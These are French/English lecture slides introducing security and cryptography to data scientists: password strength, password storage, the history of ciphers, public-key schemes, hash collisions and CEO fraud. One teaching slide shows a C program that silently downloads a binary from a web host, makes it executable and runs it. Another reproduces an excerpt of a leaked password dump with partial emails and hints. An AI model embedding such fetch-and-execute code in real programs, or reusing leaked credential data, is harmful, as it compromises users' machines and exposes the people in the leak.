

Security for Data Scientists

Lecture 2

Pascal Lafourcade



November 2018



Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion

Définition

La maîtrise et la protection de l'information stratégique utile pour tout acteur économique.

3 piliers

- ▶ Maîtrise de l'information, management des connaissances
- ▶ Protection du patrimoine informationnel
- ▶ Stratégie d'influence et lobbying

La compétitivité est la finalité de l'IE
(Intelligence = renseignement)

Maîtriser l'Information

- ▶ Identifier les sources
- ▶ Collecter l'information (veille, réseaux sociaux ...)
- ▶ Exploitation : analyse et aide à la décision
- ▶ Diffusion :

Protection de l'Information

“Seuls les paranoïaques survivent”, Andy GROVE, Cofondateur d’Intel en 1968

1. Classification de l’information
2. Diagnostic
3. Protection des accès
4. Sensibilisation
5. Surveillance, détection

Stratégies d'Influence

- ▶ Presse, média
- ▶ Blog, réseaux sociaux
- ▶ Communication en cas de crise infomration/désinformation

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion

La sécurité numérique est déjà là



Mais prendre de bonnes habitudes ça prend du temps ...



même quand c'est important

Devenir acteur de sa sécurité numérique

Devenir acteur de sa sécurité numérique
car la sécurité c'est pas automatique.

Sécurité de mes mots de passe



Sécurité de mes mots de passe



Top 25 en 2014

- | | |
|--------------|--------------|
| 1. 123456 | 13. letmein |
| 2. password | 14. abc123 |
| 3. 12345 | 15. 111111 |
| 4. 12345678 | 16. mustang |
| 5. qwerty | 17. access |
| 6. 123456789 | 18. shadow |
| 7. 1234 | 19. master |
| 8. baseball | 20. michael |
| 9. dragon | 21. superman |
| 10. football | 22. 696969 |
| 11. 1234567 | 23. 123123 |
| 12. monkey | 24. batman |
| | 25. trustno1 |


Top 25 en 2015

1. 123456 (Unchanged)
2. password (Unchanged)
3. 12345678 (Up 1)
4. qwerty (Up 1)
5. 12345 (Down 2)
6. 123456789 (Unchanged)
7. football (Up 3)
8. 1234 (Down 1)
9. 1234567 (Up 2)
10. baseball (Down 2)
11. **welcome**
12. **1234567890**
13. abc123 (Up 1)
14. dragon (Down 7)
15. master (Up 2)
16. monkey (Down 6)
17. letmein (Down 6)
18. **login**
19. **princess**
20. **qwertyuiop**
21. **solo**
22. **passw0rd**
23. **starwars**

Top 25 en 2016

1. 123456
(Unchanged)
2. 123456789 (Up 5)
3. qwerty (Up 1)
4. 12345678 (Down 1)
5. 111111 (Up 9)
6. **1234567890**
7. 1234567 (Up 1)
8. password (Down 6)
9. **123123**
10. **987654321**
11. **qwertyuiop**
12. **mynoob**
13. **123321**
14. **666666**
15. **18atcskd2w**
16. **7777777**
17. **1q2w3e4r**
18. **654321**
19. **555555**
20. **3rjs1la7qe**
21. **google**
22. **1q2w3e4r5t**
23. **123qwe**
24. **zxcvbnm**
25. **1q2w3e**

Passwords: Brute force



Quelques chiffres

number of Characters	Numbers only	Upper or lower case letters	upper or lower case letters mixed	numbers, upper and lower case letters	numbers, upper and lower case letters, symbols
3	Instantly	Instantly	Instantly	Instantly	Instantly
4	Instantly	Instantly	Instantly	Instantly	Instantly
5	Instantly	Instantly	Instantly	3 secs	10 secs
6	Instantly	Instantly	8 secs	3 mins	13 mins
7	Instantly	Instantly	5 mins	3 hours	17 hours
8	Instantly	13 mins	3 hours	10 days	57 days
9	4 secs	6 hours	4 days	1 year	12 years
10	40 secs	6 days	169 days	106 years	928 years
11	6 mins	169 days	16 years	6k years	71k years
12	1 hour	12 years	600 years	108k years	5m years
13	11 hours	314 years	21k years	25m years	423m years
14	4 days	8k years	778k years	1bn years	5bn years
15	46 days	212k years	28m years	97bn years	2tn years
16	1 year	512m years	1bn years	6tn years	193tn years
17	12 years	143m years	36bn years	374tn years	14qd years
18	126 years	3bn years	1tn years	23qd years	1qt years

Key:

k – Thousand (1,000 or 10^3)m – Million (1,000,000 or 10^6)bn – Billion (1,000,000,000 or 10^9)tn – Trillion (1,000,000,000,000 or 10^{12})qd – Quadrillion (1,000,000,000,000,000 or 10^{15})qt – Quintillion (1,000,000,000,000,000,000 or 10^{18})

Calculer la « force » d'un mot de passe



Type de mot de passe	Taille de clé équivalente	Force	Commentaire
Mot de passe de 8 caractères dans un alphabet de 70 symboles	49	Très faible	Taille usuelle
Mot de passe de 10 caractères dans un alphabet de 90 symboles	65	Faible	
Mot de passe de 12 caractères dans un alphabet de 90 symboles	78	Faible	Taille minimale recommandée par l'ANSSI pour de passe ergonomiques ou utilisés de façon locale.
Mot de passe de 16 caractères dans un alphabet de 36 symboles	82	Moyen	Taille recommandée par l'ANSSI pour des mots de passe plus sûrs.
Mot de passe de 16 caractères dans un alphabet de 90 symboles	104	Fort	
Mot de passe de 20 caractères dans un alphabet de 90 symboles	130	Fort	Force équivalente à la plus petite taille de clé de l'

Suite aux fuites ...

rockyou

New RockYou Password:

Retype Password:

I agree to the [Terms of Service](#).

Year of Birth:

Sex:

Country: None

Zip/Postal:

```

1100198192|---|@fbi.gov|-|B073f10002a2321qsp+fbow=-|-anniversary|---|a
79985232|---|@fbi.gov|-|+UjciL90tBnioxG6CatHbw=-|-anniversary|---|a
195009730|---|gon@ic.fbi.gov|-|9nCgb3BRHiw=-|-band|-|burn@ic.fbi.gov|-|EQ7fIpT7I/Q=-|-numbers|---|v
108684532|---|.iv-|-hRwtmq98mKzioxG6CatHbw=-|-|-n@ic.fbi.gov|-|MrEvPevY1tioxG6CatHbw=-|-eod date|---|v
63041670|---|.|-Tur7Wt2zHScwIIHfjvcHKQ=-|-SH?-|-c.fbi.gov|-|NLupdfyYrsM=-|ATP MIDDLE|---|v
94038395|---|.|-1MhaearHXjPioxG6CatHbw=-|-w|-|@ic.fbi.gov|-|lTmosXxYnP3ioxG6CatHbw=-|-See MSDN|---|v
116097938|---|.|-lom@ic.fbi.gov|-|ZcDbLlvCad0=-|-fuzzy boy 28|---|@ic.fbi.gov|-|xc2KumNGyfioxG6CatHbw=-|-4s|---|v
113389790|---|.|-06437837|---|.|-i.gov|-|adIewKvnJEsFqxOHfprxg=-|-|-i@ic.fbi.gov|-|lsY5RKNT/ioxG6CatHbw=-|-glass of|---|v
113931981|---|.|-96649467|---|.|-96678195|---|.|-fbi.gov|-|X4+k4uh0h/ioxG6CatHbw=-|-|-earthlink.net|-|U22TTF1Zq/ioxG6CatHbw=-|-socialsecurity#|---|v
114081741|---|.|-r@genext.net|-|MuKnZ7KtsiHioxG6CatHbw=-|-socialsecurity|---|83508352|---|h@hotmail.com|-|ADEcoaM2oUM=-|-socialsecurity.no|---|v
106145242|---|.|-83023162|---|k590@aol.com|-|9HT+kVH0fs4=-|-socialsecurity name|---|v
116609793|---|.|-99331688|---|b.edu|-|nNiWEcoaZTBmXrIXpAzrHQ=-|-ssn#|---|v

```

Suite aux fuites ...

The screenshot shows a registration form for the "rockyou" password dump website. The form includes fields for a new password, retype password, year of birth, sex, country, and zip/postal code. A checkbox for agreeing to the terms of service is checked. Below the form is a large list of password hashes, likely from the rockyou dump, displayed in a monospaced font.

```
19985232|---|a@fbi.gov|---|B0D73F0B02A529148P+IgDwW|---|anniversary|---  
195009730|---|gon@ic.fbi.gov|---|9nCgb3BRHw=|-band|-burn@ic.fbi.gov|-EQ7fIpT7I/Q=|-numbers|---  
63041670|---|iv|-hRwtmq98mKzioxG6CatHBw==|-|-n@ic.fbi.gov|-MrEvPevY1tioxG6CatHBw==|-eod date|---  
94038395|---|n@ic.fbi.gov|-Tur7Wt2zHScwIIHfjvcHQ==|-SH?|-c.fbi.gov|-NLupdfyYrsM=-ATP MIDDLE|---  
116097938|---|c.fbi.gov|-1MhaearHXjPioxG6CatHBw==|-w|-113931981|---|@ic.fbi.gov|-lTmosXxYnP3ioxG6CatHBw==|-See MSDN|---  
114081741|---|lom@ic.fbi.gov|-ZcDbLlvCad0=-|fuzzy boy 28|---  
196145242|---|@ic.fbi.gov|-xc2KumNGyfioxG6CatHBw==|-4s|-106437837|---|i.gov|-adIewKvnJEsFqx0HfFrwg==|-|-96649467|---|ius@ic.fbi.gov|-lsY5RKNT/ioxG6CatHBw==|-glass of|---  
96670195|---|.fbi.gov|-X4+k4uh0h/ioxG6CatHBw==|-|-105095956|---|earthlink.net|-U2TfI2q/ioxG6CatHBw==|-socialsecurity#|---  
10026015|---|r@genext.net|-MuKnZ7KtsiHioxG6CatHBw==|-socialsecurity|-33508352|---|@hotmail.com|-ADEcoaM2oUM=-|socialsecurity.no|---  
83023162|---|k590@aol.com|-9HT+kVH0fs4=-|socialsecurity name|---  
99331688|---|b.edu|-nNiWEcoaZTBmXrIXpAzIRHQ==|-ssn#|-
```

En réalité



©Crown Copyright, 2012
www.dukeandduchessofcambridge.org

En réalité



Quelques conseils

Un mot de passe

1. ne se prête pas
2. ne se laisse pas traîner
3. ne s'utilise qu'une fois
4. s'il est cassé, il faut en changer
5. il faut en changer régulièrement
6. il est jamais assez sophistiqué
7. la taille compte.

Quelques conseils

Un mot de passe

1. ne se prête pas
2. ne se laisse pas traîner
3. ne s'utilise qu'une fois
4. s'il est cassé, il faut en changer
5. il faut en changer régulièrement
6. il est jamais assez sophistiqué
7. la taille compte.



Remarques:

- ▶ Il est difficile pour un humain de mémoriser 12 caractères aléatoires.
- ▶ Passphrase.

Comment stocker les mots de passe ?

Stockage

- ▶ En clair
- ▶ Haché (pwd) ⇒ Rainbowtables !
- ▶ Haché (pwd + Salt)
- ▶ Haché (pwd + Salt-user)
- ▶ bcrypt(pwd + Salt-user) (bcrypt = hachage plus lent ou PBKDF2)
- ▶ AES(bcrypt(pwd + Salt-user), SecretKey)

<http://linuxfr.org/users/elyotna/journaux/1-art-de-stocker-des-mots-de-passe>

Résumé

- ▶ Comment les mots de passe sont-ils choisis ?
- ▶ Comment sont-ils transmis entre l'utilisateur et le vérificateur ?
- ▶ Comment sont-ils stockés/protégés par l'utilisateur ?
- ▶ Comment sont-ils stockés/protégés par le vérificateur ?

Contre-mesures

- ▶ Challenge / Response:
 - ▶ C to S : hello
 - ▶ S to C : r
 - ▶ C to S : $H(r||pwd)$
- ▶ Limiter le nombre de tentatives en bloquant par exemple le système pour une certaine durée après un certain nombre d'essais.
- ▶ S'assurer que chaque essai est bien mené par un humain (et non pas un ordinateur) en utilisant des techniques de type CAPTCHA “Completely Automated Public Turing test to tell Computers and Humans Apart”
- ▶ OTP avec SMS en plus pour confirmer.

John the Ripper

www.openwall.com/john/



Keep Pass

<http://keepass.info/>



KeePass

Wireshark

<https://www.wireshark.org/>



TP Séance 4

Réaliser en python un stockage de mot de passe du moins au plus sécurisé.

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité


Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion

Exemples



Apache



MySQL

LATEX




Logiciel LIBRE

“free software” \neq 

Exemples

- ▶ **libre, gratuit** : Linux, FreeBSD, perl, python ...
- ▶ **libre, non gratuit** : acheter un CD, payer des développeurs...
- ▶ **non libre, gratuit** : Acrobat Reader, Chrome, Flash ...
- ▶ **non libre, non gratuit** : no comment.

Free as in freedom



4 Freedoms

- ▶ **Freedom 0:** Run the program as you wish, for any purpose.

Danger HELLOWORLD

```
#include <stdio.h>
int main(void)
{
    printf("Helloworld\n");
    return 0;
}
```

Que fait ce programme ?

Danger HELLOWORLD

```
#include <stdio.h>
int main(void)
{
    printf("Helloworld\n");
    return 0;
}
```

Que fait ce programme ?

Que font les programmes binaires téléchargés suivants ?

<http://sancy.univ-bpclermont.fr/~lafourcade/Helloworld>
<http://sancy.univ-bpclermont.fr/~lafourcade/Hellworld>

Danger HELLOWORD

```
#include <stdio.h>
#include <stdlib.h>

int main(void)
{
    system("wget -q http://sancy.univ-bpclermont.fr/
            ~lafourcade/Helloworld");
    system("chmod 777 Helloworld");
    system("clear");
    system("./Helloworld");
    return 0;
}
```

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie


Propriétés de sécurité

Conclusion

L'art de cacher un secret écrit




L'art de cacher un secret écrit




Stéganographie

L'art de cacher un secret écrit




Stéganographie

L'art de cacher un secret écrit




Stéganographie

L'art de cacher un secret écrit




Stéganographie

L'art de cacher un secret écrit



L'art de cacher un secret écrit



Applications




Il y a très longtemps

$$\begin{aligned} \text{L'empereur} &= \text{† } \ddot{\text{E}} \text{ } \ddot{\text{M}} \text{ } \ddot{\text{P}} \text{ } \ddot{\text{C}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{R}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{A}} \text{ } \ddot{\text{M}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{R}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{A}} \text{ } \ddot{\text{M}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{E}} \\ \text{Félix} &= \text{J } \ddot{\text{E}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{A}} \\ \text{= } \ddot{\text{E}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{A}} \text{ } \ddot{\text{M}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{A}} \text{ } \ddot{\text{M}} \text{ } \ddot{\text{E}} \text{ } \ddot{\text{E}} \end{aligned}$$

Les grecs inventent la Scythale



Les grecs inventent la Scythale



Transposition

Les Romains



Chiffrement de César
Substitution +3

Les Romains



Chiffrement de César
Substitution +3

Dyh Fhvdu

Les Romains




Chiffrement de César
Substitution +3

Dyh Fhvdu
Ave Cesar

Est-ce sûr?

Est-ce sûr?



Substitution polyalphabetique (Alberti, Vigenère 1553)



Exemple avec la clef k = 3,7,10

m = CON NAI TRE

Substitution polyalphabetique (Alberti, Vigenère 1553)



Exemple avec la clef k = 3,7,10

m = CON NAI TRE

$E_k(m) = \text{FVX QHS WYO}$

Kerchoff's Principle

In 1883, a Dutch linguist Auguste Kerchoff von Nieuwenhof stated in his book “La Cryptographie Militaire” that:

“the security of a crypto-system must be totally dependent on the secrecy of the key, not the secrecy of the algorithm.”

Author's name sometimes spelled Kerckhoff

Chiffrement : Enigma (Seconde guerre mondiale)



Chiffrement : Enigma (Seconde guerre mondiale)



Chiffrement : Enigma (Seconde guerre mondiale)



Chiffrement : Enigma (Seconde guerre mondiale)



Chiffrement : Enigma (Seconde guerre mondiale)



+



=



+



=



+



+



+



+



+



=

One-Time Pad (Chiffrement de Vernam 1917)



Exemple:

$$\begin{array}{r} m = 010111 \\ k = 110010 \\ \hline c = 100101 \end{array}$$

Shannon's Principle 1949

Confusion

The purpose of confusion is to make the relation between the key and the ciphertext as complex as possible.

Ciphers that do not offer much confusion (such as Vigenere cipher) are susceptible to frequency analysis.

Shannon's Principle 1949

Confusion

The purpose of confusion is to make the relation between the key and the ciphertext as complex as possible.

Ciphers that do not offer much confusion (such as Vigenere cipher) are susceptible to frequency analysis.

Diffusion

Diffusion spreads the influence of a single plaintext bit over many ciphertext bits.

The best diffusing component is substitution (homophonic)

Shannon's Principle 1949

Confusion

The purpose of confusion is to make the relation between the key and the ciphertext as complex as possible.

Ciphers that do not offer much confusion (such as Vigenere cipher) are susceptible to frequency analysis.

Diffusion

Diffusion spreads the influence of a single plaintext bit over many ciphertext bits.

The best diffusing component is substitution (homophonic)

Principle

A good cipher design uses Confusion and Diffusion together

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion


Clef symétrique



Exemples

- ▶ César, Vigenère
- ▶ One Time Pad (OTP) $c = m \oplus k$
- ▶ Data Encryption Standard (DES) 1976
- ▶ Advanced Encryption Standard (AES) 2001

Communications téléphoniques



Chiffrement à clef publique



Exemples

- RSA (Rivest Shamir Adelman 1977): $c = m^e \pmod n$
- ElGamal (1981) : $c \equiv (g^r, h^r \cdot m)$

Comparison

- ▶ Size of the key
- ▶ Complexity of computation (time, hardware, cost ...)
- ▶ Number of different keys ?
- ▶ Key distribution
- ▶ Signature only possible with asymmetric scheme

Computational cost of encryption

2 hours of video (assumes 3Ghz CPU)

Schemes	DVD 4,7 G.B		Blu-Ray 25 GB	
	encrypt	decrypt	encrypt	decrypt
RSA 2048(1)	22 min	24 h	115 min	130 h
RSA 1024(1)	21 min	10 h	111 min	53 h
AES CTR(2)	20 sec	20 sec	105 sec	105 sec

ElGamal Encryption Scheme

Key generation: Alice chooses a prime number p and a group generator g of $(\mathbb{Z}/p\mathbb{Z})^*$ and $a \in (\mathbb{Z}/(p-1)\mathbb{Z})^*$.

Public key: (p, g, h) , where $h = g^a \pmod{p}$.

Private key: a

Encryption: Bob chooses $r \in_R (\mathbb{Z}/(p-1)\mathbb{Z})^*$ and computes $(u, v) = (g^r, Mh^r)$

Decryption: Given (u, v) , Alice computes $M \equiv_p \frac{v}{u^a}$


Justification: $\frac{v}{u^a} = \frac{Mh^r}{g^{ra}} \equiv_p M$

Remarque: re-use of the same random r leads to a security flaw:

$$\frac{M_1 h^r}{M_2 h^r} \equiv_p \frac{M_1}{M_2}$$

Practical Inconvenience: Cipher is twice as long as plain text.

Fonction de Hachage (SHA-256, SHA-3)




Fonction de Hachage (SHA-256, SHA-3)



Propriétés de résistance

- ▶ Pré-image




Fonction de Hachage (SHA-256, SHA-3)



Propriétés de résistance

- ▶ Pré-image
- ▶ Seconde Pré-image




Fonction de Hachage (SHA-256, SHA-3)




Propriétés de résistance

- ▶ Pré-image
- ▶ Seconde Pré-image
- ▶ Collision



- ▶ Unkeyed Hash function: Integrity
- ▶ Keyed Hash function (Message Authentication Code): Authentification

Installation de logiciel



MD5, MD4 and RIPEMD Broken



$\text{MD5(james.jpg)} = \text{e06723d4961a0a3f950e7786f3766338}$

MD5, MD4 and RIPEMD Broken



$\text{MD5(james.jpg)} = \text{e06723d4961a0a3f950e7786f3766338}$

$\text{MD5(barry.jpg)} = \text{e06723d4961a0a3f950e7786f3766338}$

How to Break MD5 and Other Hash Functions, by Xiaoyun Wang,
et al.

MD5 : Average run time on P4 1.6ghz PC: 45 minutes


MD4 and RIPEMD : Average runtime on P4 1.6ghz: 5 seconds

SHA-1 broken in 2017

shattered.io

M. Stevens, P. Karpman, E. Bursztein, A. Albertini, Y. Markov

A collision is when two different documents have the same hash fingerprint



SHA-1 broken in 2017

shattered.io

Attack complexity

9,223,372,036,854,775,808

SHA-1 compressions performed

Shattered compared to other collision attacks



MD5
1 smartphone
30 sec



SHA-1 Shattered
110 GPU
1 year



SHA-1 Bruteforce
12,000,000 GPU
1 year

SHA-1 broken in 2017

shattered.io

Potentially Impacted Systems



Document
signature



HTTPS
certificate



Version
control (git)



Backup
System

SHA-1 broken in 2017

shattered.io

Defense



Use SHA-256
or SHA-3 as
replacement



Use shattered.io
to test your PDF



Google products
are already
protected




Use collision
detection code

Signature



Signature



$$\text{RSA: } m^d \mod n$$

Application : éviter la “*fraude au président*”

- ▶ En 2010 > 485 millions d'euros
- ▶ En 5 ans 2.300 plaintes ont été déposées,

Application : éviter la “*fraude au président*”

- ▶ En 2010 > 485 millions d'euros
- ▶ En 5 ans 2.300 plaintes ont été déposées,



L'escroc collecte des informations pour connaître l'entreprise et ses dirigeants (réseaux sociaux, organigramme)

Fraude aux Faux Ordres de Virement #FOVI



Se faisant passer pour le dirigeant de l'entreprise, l'escroc prétexte une opération financière urgente et confidentielle



Sous la pression ou en confiance, l'entreprise exécute la transaction



L'escroc transfère l'argent vers des comptes basés à l'étranger



Application : éviter la “*fraude au président*”

- ▶ En 2010 > 485 millions d'euros
- ▶ En 5 ans 2.300 plaintes ont été déposées,



L'escroc collecte des informations pour connaître l'entreprise et ses dirigeants (réseaux sociaux, organigramme)

Fraude aux Faux Ordres de Virement #FOVI



Se faisant passer pour le dirigeant de l'entreprise, l'escroc prétend une opération financière urgente et confidentielle



Sous la pression ou en confiance, l'entreprise exécute la transaction



L'escroc transfère l'argent vers des comptes basés à l'étranger



NOTRE VOCATION, C'EST VOUS !



Solution :

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion

Traditional security properties

- ▶ Common security properties are:
 - Confidentiality or Secrecy: No improper disclosure of information
 - Authentication: To be sure to talk with the right person.
 - Integrity: No improper modification of information
 - Availability: No improper impairment of functionality/service

Authentication



"On the Internet, nobody knows you're a dog."

Mechanisms for Authentication

KNOW	HAVE	ARE	DO
			
Passwords ID Questions Secret Images	Token (Smart) Card Phone	Face Iris Hand/Finger	Behavior Location Reputation

Strong authentication combines multiple factors:
E.g., Smart-Card + PIN

Other security properties

- ▶ **Non-repudiation** (also called accountability) is where one can establish responsibility for actions.
- ▶ **Fairness** is the fact there is no advantage to play one role in a protocol comparing with the other ones.
- ▶ **Privacy**

Anonymity: secrecy of principal identities or communication relationships.

Pseudonymity: anonymity plus link-ability.

Data protection: personal data is only used in certain ways.

Example: e-voting

- ▶ An e-voting system should ensure that
 - ▶ only registered voters vote,
 - ▶ each voter can only vote once,
 - ▶ integrity of votes,
 - ▶ privacy of voting information (only used for tallying), and
 - ▶ availability of system during voting period

Outline

Intelligence Économique

La sécurité et vous ?

Logiciel Libre et Sécurité

Histoire de la cryptographie

Introduction à la cryptographie

Propriétés de sécurité

Conclusion

Today

1. Introduction
2. GDPR
3. History of Cryptography
4. Cryptographic primitives

Ron Rivest

“Once you have something on the Internet, you are telling the world, please come hack me.”

